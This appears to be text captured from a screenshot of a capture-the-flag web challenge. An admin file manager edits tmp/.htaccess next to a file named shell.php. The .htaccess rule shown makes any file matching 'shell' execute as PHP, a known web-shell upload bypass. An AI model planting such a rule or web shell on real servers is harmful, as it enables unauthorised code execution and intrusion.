 eci-2ze2b5a7asmmoos95s8a.cloudeci1.ichunqiu.com/admin/fm?f=/var/www/html/tmp/.htaccess
新手上路 常用网址 京东商城
1
tmp/.htaccess Save Rename Delete
..
.gitkeep
.htaccess
media_thumb
shell.php 3
+ Dir + File Upload
1 <FilesMatch "shell">
2 SetHandler application/x-httpd-php
3 </FilesMatch>
4
2
on